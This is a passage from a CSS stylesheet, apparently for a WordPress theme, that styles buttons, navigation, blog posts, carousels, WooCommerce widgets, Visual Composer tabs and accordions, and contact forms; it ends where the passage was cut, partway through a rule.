.btn.btn-color-primary,
.btn.btn-color-secondary,
.btn.btn-success,
.btn.btn-warning,
.btn.btn-info,
.btn.btn-danger {
  border: 0;
  padding: 9px 20px;
}
.btn.btn-color-primary.btn-lg,
.btn.btn-color-secondary.btn-lg,
.btn.btn-success.btn-lg,
.btn.btn-warning.btn-lg,
.btn.btn-info.btn-lg,
.btn.btn-danger.btn-lg {
  padding: 14px 25px;
}
.btn.btn-color-primary.btn-sm,
.btn.btn-color-secondary.btn-sm,
.btn.btn-success.btn-sm,
.btn.btn-warning.btn-sm,
.btn.btn-info.btn-sm,
.btn.btn-danger.btn-sm {
  padding: 4px 15px;
}
.btn.btn-color-primary.btn-xs,
.btn.btn-color-secondary.btn-xs,
.btn.btn-success.btn-xs,
.btn.btn-warning.btn-xs,
.btn.btn-info.btn-xs,
.btn.btn-danger.btn-xs {
  padding: 1px 10px;
}
.btn.btn-color-primary {
  border: 0;
}
.btn.btn-color-primary:hover {
  border: 0;
}
.btn.btn-color-primary:active,
.btn.btn-color-primary:focus {
  border: 0;
}
.btn.btn-color-secondary {
  border: 0;
}
.btn.btn-color-secondary:hover {
  border: 0;
}
.btn.btn-color-secondary:active,
.btn.btn-color-secondary:focus {
  border: 0;
}
.btn.btn-success {
  border: 0;
}
.btn.btn-success:hover {
  border: 0;
}
.btn.btn-success:active,
.btn.btn-success:focus {
  border: 0;
}
.btn.btn-warning {
  border: 0;
}
.btn.btn-warning:hover {
  border: 0;
}
.btn.btn-warning:active,
.btn.btn-warning:focus {
  border: 0;
}
.btn.btn-info {
  border: 0;
}
.btn.btn-info:hover {
  border: 0;
}
.btn.btn-info:active,
.btn.btn-info:focus {
  border: 0;
}
.btn.btn-danger {
  border: 0;
}
.btn.btn-danger:hover {
  border: 0;
}
.btn.btn-danger:active,
.btn.btn-danger:focus {
  border: 0;
}
.btn.btn-ghost,
#sequence ul li .btn-cta {
  padding: 7px 20px 7px 20px;
  border-width: 2px;
  border-style: solid;
  border-color: #304152;
  background-color: transparent;
  color: #304152;
}
.btn.btn-ghost:hover {
  background-color: #304152;
  color: #fff;
  border-color: #304152;
  border-width: 2px;
  border-style: solid;
}
.btn.btn-ghost:active,
.btn.btn-ghost:focus {
  background-color: #304152;
  color: #fff;
  border-color: #304152;
  border-width: 2px;
  border-style: solid;
}
.btn.btn-ghost.skin-light,
.featured .plan-action .btn-active {
  border-style: solid;
  border-width: 2px;
  border-color: #fff;
  color: #fff;
}
.btn.btn-ghost.skin-light:hover {
  background-color: #fff;
  color: #222;
  border-color: #fff;
  border-width: 2px;
  border-style: solid;
}
.btn.btn-ghost.skin-light:active,
.btn.btn-ghost.skin-light:focus {
  background-color: #bdc3c7;
  color: #222;
  border-color: #bdc3c7;
  border-width: 2px;
  border-style: solid;
}
.btn.btn-ghost.btn-lg {
  padding: 12px 15px;
}
.btn.btn-ghost.btn-sm {
  padding: 2px 15px;
}
.btn.btn-ghost.btn-xs {
  padding: 0px 15px;
}
.btn.btn-link {
  color: #f58e03;
  padding: 0;
}
.btn.btn-link:hover {
  color: #f58e03;
}
.btn:hover {
  color: #fff;
}
.btn.skin-light:hover,
.btn.skin-light:active,
.btn.skin-light:focus,
#sequence ul li .btn-cta:hover {
  background-color: #fff;
  color: #222;
}
.btn.skin-dark:hover,
.btn.skin-dark:active,
.btn.skin-dark:focus {
  background-color: #222;
  color: #fff;
}
.btn:active {
  color: #fff;
}
.btn:focus {
  color: #fff;
}
/* Boxed Layout */
.content > div > .container,
.content > .container {
  padding: 60px 15px 0;
}
body.single-post .content > .container,
body.blog .content > .container {
  padding-bottom: 60px;
}
#search-result > div > .container {
  padding-bottom: 60px;
}
.content .post-article {
  padding: 60px 0 0;
}
.content > div > .container,
#banner-section.no-bg > .container {
  position: relative;
}
figcaption a:hover {
  border: 0;
}
img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
  height: auto;
  max-width: 100%;
}
@media (max-width: 992px) {
  .margin_top_40_max_sm {
    margin-top: 40px;
  }
}
.form-control {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.form-control:focus {
  border-color: #999;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
article blockquote,
.wpb_text_column blockquote {
  font-family: 'Lora';
  font-size: 20px;
  line-height: 1.5;
  font-weight: inherit;
  border-left: 0;
  position: relative;
}
.media > .pull-left {
  margin-right: 30px;
}
/* Head */
.top-head {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1000;
}
.top-head.is-sticky-menu {
  position: absolute;
}
#top-bar {
  position: relative;
  z-index: 9999;
  background: #ffffff;
}
#head-page-sticky-wrapper {
  position: relative;
}
#head-page {
  position: relative;
  z-index: 99;
}
#head-page.transparent {
  position: absolute;
  box-shadow: none;
  background: transparent;
}
@media (max-width: 782px) {
  #head-page.reveal.alt.transparent {
    margin-top: 0;
  }
}
.head-page.alt #dt-menu ul li.logo-desktop a:nth-child(2),
.head-page.solid ul li.logo-desktop a:nth-child(2) {
  margin-top: 0!important;
}
.dt-menu-center .logo-desktop a:nth-child(2) {
  margin-top: 0!important;
}
.is-sticky #head-page {
  width: 100%;
  z-index: 99;
  margin: 0 auto;
}
@media (max-width: 782px) {
  .is-sticky #head-page.adminbar-is-here {
    top: 46px!important;
  }
}
.wpb_row .col_dummy {
  margin-bottom: 0!important;
}
#banner-section .container {
  position: relative;
  display: block;
}
#banner-section .row {
  position: absolute;
  width: 100%;
  top: 70%;
}
#banner-section .row h1 {
  margin: 0;
}
/* Popup Form */
.popup_form .form-control {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  background-color: white;
  border-radius: 30px;
  color: rgba(0,0,0,0.5);
  font-weight: 300;
}
/*Blog*/
.blog .postcontent {
  padding: 0 0 15px;
  position: relative;
}
.single .about-author {
  padding: 30px;
}
.single .about-author h5 {
  margin: 0 0 10px 0;
}
.single .singlepostmetatop ul li {
  border: none;
}
.tax-portcat .postcontent {
  padding: 30px 0 15px;
  position: relative;
}
/* FlipBanner */
@media (max-width: 1281px) {
  .padding_right_max_lg_65 {
    padding-right: 70px;
  }
}
/* Main Logo */
/* Iconboxes */
.dt-iconboxes-4 .dt-iconboxes-text {
  padding: 0 20px 20px 20px;
}
.dt-iconboxes-text {
  text-align: left;
}
/* Fontello Icons */
.owl-custom-pagination [class^="icon-"]:before,
.module_dt_iconboxes [class^="icon-"]:before,
.owl-custom-pagination [class*=" icon-"]:before,
.module_dt_iconboxes [class*=" icon-"]:before {
  width: auto;
}
.module_dt_iconboxes {
  margin-bottom: 30px;
}
#footer #s::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
#footer #s::-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
#footer #s:-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
#footer #s:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.zeyn-newsletter-on-dark ::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.zeyn-newsletter-on-dark ::-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.zeyn-newsletter-on-dark :-moz-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.zeyn-newsletter-on-dark :-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.7);
}
.sidebar #s::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.7);
}
.sidebar #s::-moz-placeholder {
  color: rgba(0, 0, 0, 0.7);
}
.sidebar #s:-moz-placeholder {
  color: rgba(0, 0, 0, 0.7);
}
.sidebar #s:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.7);
}
/* Carousel */
.carousel-inner div {
  -webkit-transition-property: left !important;
  -moz-transition-property: left !important;
  -o-transition-property: left !important;
  -ms-transition-property: left !important;
  transition-property: left !important;
  /* Close Button */
}
.md-close {
  padding: 0;
  width: 30px;
  height: 30px;
}
/* Section Head */
.dt-section-head {
  margin-bottom: 20px;
}
.dt-section-head h2 {
  margin-top: 0;
}
.dt-section-head hr:after {
  height: 2px;
  width: 30px;
  background-color: #222;
}
/* Main Navigation */
#dt-menu.dt-menu-right li:last-child a {
  padding-right: 0;
}
#dt-menu.dt-menu-left > ul > li:nth-child(2) > a {
  padding-left: 0;
}
#dt-menu li a {
  font-family: 'Open Sans';
}
#mobile-header {
  min-height: 50px;
}
#mobile-header img {
  margin: 10px 0;
}
#dt-menu li > ul.sub-nav .gm-style > div > div > div > div > div {
  visibility: hidden!important;
}
#dt-menu li:hover > ul.sub-nav .gm-style > div > div > div > div > div {
  visibility: visible!important;
}
.top-head a:hover {
  border: 0;
}
/* Typography */
b,
strong {
  font-weight: 700;
}
/* Social Buttons */
.sidebar .widget_text .social-circled {
  margin-bottom: 0;
}
.sidebar .widget_text .social-circled:after {
  display: block;
  content: '';
  width: 100%;
  clear: both;
}
.sidebar .widget_text .social-circled li {
  float: left;
  border-width: 1px;
  border-style: solid;
  padding: 2px!Important;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  margin-right: 9px;
  margin-bottom: 9px;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.sidebar .widget_text .social-circled li a {
  font-size: 10px;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
  font-family: fontello;
}
.sidebar .widget_text .social-circled li:last-child {
  border-width: 1px!important;
  border-style: solid!important;
}
.sidebar .widget_text .social-circled li:hover {
  border: 1px solid transparent!important;
  cursor: pointer;
}
.sidebar .widget_text .social-circled li:hover a {
  color: white;
}
/* Owl carousel */
.owl-item .dt_team_custom_item {
  padding: 0 20px;
}
.owl-buttons {
  text-align: right;
  margin-top: 10px;
}
.owl-buttons div {
  display: inline-block;
  margin: 0 5px;
}
.owl-buttons i {
  font-size: 1.4em;
  color: #f58e03;
}
.owl-buttons i:hover {
  font-size: 1.4em;
}
.container .owl-theme .owl-controls .owl-page span {
  background-color: #f58e03;
  border-width: 1px;
  border-style: solid;
  border-color: #f58e03;
  opacity: 1;
}
.owl-theme .owl-controls .owl-page.active span {
  background: none !important;
  border-width: 2px;
  border-style: solid;
  border-color: #f58e03;
}
.container .carousel-content .carousel-indicators li {
  background-color: #f58e03;
  opacity: 1;
  border-width: 2px;
  border-style: solid;
  border-color: #f58e03;
}
.container .carousel-content .carousel-indicators .active {
  background: none;
  border-width: 2px;
  border-style: solid;
  border-color: #f58e03;
}
.owl-custom-pagination .owl-page {
  position: relative;
  height: auto;
  z-index: 9;
  margin: -1px;
  display: inline-block;
  cursor: pointer;
}
.owl-custom-pagination .owl-page:after {
  content: '';
  display: block;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  top: 0;
  z-index: 10;
  position: absolute;
}
.owl-custom-pagination .owl-page.active:after {
  background: none;
}
#footer {
  position: relative;
  z-index: 9;
}
#footer .container .widget_text .social-circled {
  font-family: fontello;
  margin-bottom: 0;
}
#footer .container .widget_text .social-circled:after {
  display: block;
  content: '';
  width: 100%;
  clear: both;
}
#footer .container .widget_text .social-circled li {
  float: left;
  border-width: 1px;
  border-style: solid;
  padding: 2px!Important;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  margin-right: 8px;
  margin-bottom: 9px;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
#footer .container .widget_text .social-circled li a {
  font-size: 10px;
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
#footer .container .widget_text .social-circled li:last-child {
  border-width: 1px!important;
  border-style: solid!important;
}
#footer .container .widget_text .social-circled li:hover {
  border: 1px solid transparent!important;
  cursor: pointer;
}
#footer .container .widget_text .social-circled li:hover a {
  color: white;
}
.widget_text .list-flush-left li {
  padding-left: 0!important;
}
.widget img {
  max-width: 100%;
  height: auto;
}
.widget select {
  max-width: 100%;
}
/* Wocommerce Widgets */
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
  font-weight: inherit;
}
.sidebar .product_list_widget,
#footer .product_list_widget,
.sidebar .total,
#footer .total,
.sidebar .buttons,
#footer .buttons {
  font-size: 0.8em;
}
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  font-family: 'Raleway';
  font-weight: inherit;
  text-transform: uppercase;
  border: 0;
  text-shadow: none;
  border-radius: 0;
  padding: 10px 20px;
  text-align: center;
}
.widget_shopping_cart .buttons a {
  display: inline-block;
  width: 100%;
}
@media (min-width: 1200px) {
  .widget_shopping_cart .buttons a {
    display: inline;
  }
}
@media (max-width: 480px) {
  .widget_shopping_cart .buttons a {
    display: inline;
  }
}
#footer .woocommerce ul.cart_list li:last-child,
#footer .woocommerce ul.product_list_widget li:last-child,
#footer .woocommerce-page ul.cart_list li:last-child,
#footer .woocommerce-page ul.product_list_widget li:last-child,
#footer .woocommerce.widget_product_categories li:last-child {
  border: 0;
}
.sidebar .woocommerce ul.cart_list li:last-child,
.sidebar .woocommerce ul.product_list_widget li:last-child,
.sidebar .woocommerce-page ul.cart_list li:last-child,
.sidebar .woocommerce-page ul.product_list_widget li:last-child,
.sidebar .woocommerce.widget_product_categories li:last-child {
  border: 0;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border-top: 3px double #e4e8e9;
  padding: 15px 0;
  color: #333;
  text-transform: uppercase;
}
.product_list_widget li ins {
  color: #333;
}
.product_list_widget li del {
  opacity: 0.7;
}
#footer .product_list_widget li ins {
  color: #fff;
}
.woocommerce.widget_product_search .screen-reader-text {
  display: none;
}
.woocommerce.widget_product_search #searchsubmit {
  display: none;
  border: 0;
  padding: 8px 20px;
}
.woocommerce.widget_product_search #s {
  width: 100%;
  display: block;
  margin: 10px 0 20px 0;
  padding: 5px 10px 5px 30px;
  font-size: 0.8em;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0.4);
}
.woocommerce.widget_product_search i {
  padding: 5px 5px;
  position: absolute;
}
.woocommerce.widget_product_tag_cloud li {
  display: inline-table;
  font-size: 12px;
  font-weight: 400;
  background-color: #f58e03;
  padding: 8px 10px;
  margin: 0 5px 5px 0;
}
.woocommerce.widget_product_tag_cloud li a {
  color: #fff;
}
.woocommerce.widget_product_tag_cloud li a:hover {
  color: #ffffff;
}
.woocommerce.widget_product_tag_cloud li:hover {
  background-color: #f58e03;
}
.woocommerce.widget_product_tag_cloud li:hover a {
  color: #ffffff;
}
/* Portfolio */
.page.portfolio .portfolio {
  padding-top: 60px;
}
.imgcontrol-inner {
  position: absolute;
  width: 80%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.portfolio-type-imagefixheightfull .portfolio {
  padding-top: 0!important;
}
#featured-work-navbar {
  min-height: 100%;
  background: none;
  border: 0;
  margin-bottom: 55px;
}
#featured-work-navbar #dt-featured-filter {
  padding-left: 0;
  padding-right: 0;
}
#featured-work-navbar #featured-filter.dt-featured-filter {
  border: 0;
  width: 100%;
  position: relative;
  text-align: center;
  margin: 0;
}
@media (max-width: 768px) {
  #featured-work-navbar #featured-filter.dt-featured-filter {
    padding-top: 9px;
  }
}
#featured-work-navbar #featured-filter.dt-featured-filter li {
  float: none;
  display: inline-block;
  border-width: 1px;
  border-style: solid;
  border-right: 0;
}
#featured-work-navbar #featured-filter.dt-featured-filter li:last-child {
  border-width: 1px;
  border-style: solid;
}
#featured-work-navbar #featured-filter.dt-featured-filter li.active {
  border: 0;
  margin: -1px;
  position: relative;
  z-index: 9;
  border: 1px solid #f58e03 !important;
}
#featured-work-navbar #featured-filter.dt-featured-filter li.active a {
  color: white;
}
@media (max-width: 768px) {
  #featured-work-navbar #featured-filter.dt-featured-filter li {
    float: left;
    display: inline;
    border: 0;
  }
  #featured-work-navbar #featured-filter.dt-featured-filter li:last-child {
    border: 0;
  }
  #featured-work-navbar #featured-filter.dt-featured-filter li a {
    padding: 0 15px 0 0;
    text-transform: none;
  }
  #featured-work-navbar #featured-filter.dt-featured-filter li.active {
    border: 0!important;
    margin: 0;
  }
  #featured-work-navbar #featured-filter.dt-featured-filter li.active a {
    background: none;
    color: #000;
  }
}
#featured-work-navbar .navbar-toggle {
  border: 0;
  padding: 0;
  margin: 0;
}
#featured-work-navbar .navbar-toggle:focus,
#featured-work-navbar .navbar-toggle:hover {
  background: none;
}
.portfolio-navigation a.more-post {
  text-transform: uppercase;
}
.comment-count {
  margin-top: 40px;
}
.comment-count h3 {
  font-size: 24px;
}
/* Top Bar */
.topbar-menu-nosub i {
  margin-right: 5px;
}
/* DT carousel */
.owl-custom-pagination {
  margin-top: 40px!important;
  text-align: center;
}
.owl-custom-pagination .owl-page i {
  font-size: 2em;
  width: 100px;
  height: 100px;
  display: inline-block;
  text-align: center;
  position: relative;
  cursor: pointer;
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  -ms-transition: all 350ms;
  transition: all 350ms;
}
.owl-custom-pagination .owl-page i:before {
  line-height: 100px;
}
.owl-custom-pagination .owl-page.active i {
  color: #fff;
}
/*  Vertical Tab */
@media (max-width: 768px) {
  .dt_vertical_tab .panel-group .panel:nth-child(2n) {
    display: none;
  }
}
.dt_vertical_tab .tab-content.tab-left {
  padding-left: 20px;
}
.dt_vertical_tab .tab-content.tab-right {
  padding-right: 20px;
}
.dt_vertical_tab .nav-tabs.tab-left {
  padding-right: 20px;
}
.dt_vertical_tab .nav-tabs.tab-right {
  padding-left: 20px;
}
.dt_vertical_tab:after {
  display: block;
  width: 100%;
  content: '';
  clear: both;
}
.dt_vertical_tab .vertical-nav-tab > li {
  margin-bottom: 20px;
}
.dt_vertical_tab .vertical-nav-tab > li > div {
  vertical-align: top;
}
.dt_vertical_tab .vertical-nav-tab > li > div.vt_text {
  padding-left: 20px;
  float: right;
  width: 85%;
}
@media (max-width: 1200px) {
  .dt_vertical_tab .vertical-nav-tab > li > div.vt_text {
    width: 83%;
  }
}
@media (max-width: 992px) {
  .dt_vertical_tab .vertical-nav-tab > li > div.vt_text {
    width: 75%;
  }
}
.dt_vertical_tab .vertical-nav-tab > li > div.vt_icon {
  padding-right: 10px;
  padding-top: 5px;
  float: left;
  width: 75px;
}
.dt_vertical_tab .vertical-nav-tab > li > div i {
  font-size: 3em;
  position: relative;
  width: 70px;
  height: auto;
  margin-top: -25px;
  text-align: center;
  display: block;
  content: '';
}
.dt_vertical_tab .vertical-nav-tab > li > div h2 {
  margin: 0;
  font-size: 20px;
  margin-bottom: 15px;
}
/* ----
Visual Composer 
---- */
body.compose-mode .controls-out-tl {
  top: 0;
}
/* Tabs & Accordion */
h2.wpb_heading {
  font-size: 22px;
  margin-bottom: 10px;
}
.wpb_tabs_heading {
  margin-bottom: 35px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  right: 10px;
  width: 24px;
  height: 24px;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  padding-top: 17px;
  margin-bottom: 10px;
  margin-top: -10px;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-default .ui-icon {
  background-image: none;
  text-align: center;
  cursor: pointer;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-default .ui-icon:after {
  display: block;
  z-index: 99;
  width: 24px;
  height: 24px;
  font-size: 14px;
  color: #fff;
  line-height: 1.9;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  background: #fff!important;
  color: #f58e03;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  margin-bottom: 10px;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header a {
  font-weight: 600;
  text-transform: uppercase;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
  border: 0;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a {
  color: #fff;
}
.vc_progress_bar .vc_label {
  color: #fff;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.wpb_content_element .wpb_tabs_nav li:hover {
  background-color: transparent!important;
  box-shadow: inset 0 -5px 0 #f58e03;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav {
  display: table;
  width: 100%;
  padding: 0 20px!important;
  border-collapse: separate;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li {
  display: table-cell;
  float: none!important;
  text-align: center;
  overflow: hidden;
  background: none;
  margin-top: 0;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  -ms-transition: all 300ms;
  transition: all 300ms;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li:first-child {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li a {
  color: #fff;
}
.wpb_wrapper .vc_tta-tabs.vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child),
.wpb_wrapper .vc_tta-tabs.vc_tta.vc_general .vc_tta-title-text:not(:empty) ~ * {
  margin: 0;
}
.wpb_wrapper .vc_tta-tabs .vc_tta-tabs-list {
  display: table;
  width: 100%;
  margin: 0;
}
.wpb_wrapper .vc_tta-tabs li,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab {
  display: table-cell;
  text-align: center;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  -ms-transition: all 300ms;
  transition: all 300ms;
}
.wpb_wrapper .vc_tta-tabs li:first-child,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab:first-child {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.wpb_wrapper .vc_tta-tabs li > a,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab > a {
  color: #fff;
  background: transparent;
  border: none;
}
.wpb_wrapper .vc_tta-tabs li.vc_active,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active,
.wpb_wrapper .vc_tta-tabs li:hover,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab:hover {
  box-shadow: inset 0 -5px 0 #f58e03;
}
.wpb_wrapper .vc_tta-tabs li.vc_active > a,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a,
.wpb_wrapper .vc_tta-tabs li:hover > a,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab:hover > a {
  background: transparent;
}
.wpb_wrapper .vc_tta-tabs li.vc_active > a,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a {
  color: #f58e03;
}
.wpb_wrapper .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels {
  background: transparent;
  border: none;
}
.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel:hover .vc_tta-panel-heading {
  background: transparent;
  box-shadow: inset 0 -5px 0 #f58e03;
}
.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a {
  color: #f58e03;
}
.wpb_wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-heading {
  text-align: center;
  background: transparent;
  border: none;
}
.wpb_wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a {
  color: #fff;
  background: transparent;
  border: none;
}
.wpb_wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-body {
  background: transparent;
  border: none;
}
.ui-tabs-anchor i,
.vc_tta.vc_general .vc_tta-icon,
.vc_tta-tab > a i {
  display: block;
  font-size: 3em;
}
.wpb_wrapper .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  border-top: 0;
  margin: 0;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  background-color: transparent!important;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
  box-shadow: inset 0 -5px 0 #f58e03;
  background-color: transparent!important;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
  color: #f58e03;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel:not(.vc_active):hover .vc_tta-panel-heading .vc_tta-panel-title > a {
  color: #f58e03;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel:not(.vc_active):hover .vc_tta-panel-heading {
  background: transparent;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading {
  background: transparent;
  border: none;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title {
  text-transform: uppercase;
  font-weight: 600;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a {
  padding-left: 15px;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon {
  background-image: none;
  text-align: center;
  cursor: pointer;
  position: absolute;
  right: 10px;
  width: 24px;
  height: 24px;
  left: auto;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon:after {
  content: '\e0cf';
  font-family: 'Flaticon';
  font-style: normal;
  display: block;
  z-index: 99;
  width: 24px;
  height: 24px;
  font-size: 14px;
  color: #fff;
  line-height: 1.9;
  border: none;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
  background: transparent;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a {
  color: #ffffff;
}
.wpb_wrapper .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon:after {
  content: '\e0ed';
  background: #ffffff;
  color: #f58e03;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  padding: 3em 5px 1em 5px!important;
}
@media (max-width: 768px) {
  .wpb_tabs_nav > li {
    display: block!important;
    width: 100%;
    border: 0!important;
  }
}
/* DT Count to */
.dt-counto {
  font-size: 72px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}
.dt-counto:after {
  content: '';
  display: block;
  font-size: 1em;
  bottom: 15px;
  height: 1px;
  width: 11%;
  left: 50%;
  position: absolute;
  background: #222;
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
}
.dt_counto_box .counto-number {
  border-color: #f58e03;
  border-width: 4px;
}
.dt_counto_box.counto-left .counto-text {
  padding-left: 20px;
}
.dt_counto_box.counto-right .counto-text {
  padding-right: 20px;
}
/* Pricing Table */
.dt-pricing-table .price-4-col:nth-child(1):after,
.dt-pricing-table .price-3-col:nth-child(1):after,
.dt-pricing-table .price-4-col:nth-child(3):after,
.dt-pricing-table .price-3-col:nth-child(3):after,
.dt-pricing-table .price-4-col:nth-child(4):before,
.dt-pricing-table .price-3-col:nth-child(4):before {
  background-color: #fff;
  width: 4px;
}
/* DT Partner */
.dt-partner a:hover {
  border: 0;
}
/* Teaser Grid */
/* Call To Action */
.vc_call_to_action h2 {
  margin-top: 0;
}
/* Google Map */
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0!important;
}
/* Contact Form */
.wpcf7-form-control-wrap input[type="text"],
.wpcf7-form-control-wrap input[type="tel"],
.wpcf7-form-control-wrap input[type="email"],
.wpcf7-form-control-wrap textarea {
  width: 100%;
  padding: 5px 10px;
}
.dt-contact-form > * + * {
  margin-top: 10px;
}
.dt-contact-form input[type=text],
.dt-contact-form input[type=email],
.dt-contact-form input[type=password],
.dt-contact-form input[type=number],
.dt-contact-form input[type=tel],
.dt-contact-form textarea {
  font-family: 'Open Sans';
}
.dt-contact-form input[type=submit] {
  font-family: 'Open Sans';
}
.dt-contact-form.on-dark input[type=text],
.dt-contact-form.on-dark input[type=email],
.dt-contact-form.on-dark input[type=password],
.dt-contact-form.on-dark input[type=number],
.dt-contact-form.on-dark input[type=tel],
.dt-contact-form.on-dark textarea,
.dt-contact-form.on-dark .wpcf7-form-control-wrap .select-target.select-theme-default {
  background: rgba(255, 255, 255, 0.1);
  border-width: 1px;
  border-style: solid;
  border-color: rgba(255, 255, 255, 0.3);
  color: #fff;
}
.dt-contact-form.on-dark .wpcf7-form-control-wrap .select-target.select-theme-default {
  color: rgba(255, 255, 255, 0.8);
}
.dt-contact-form.on-dark textarea {
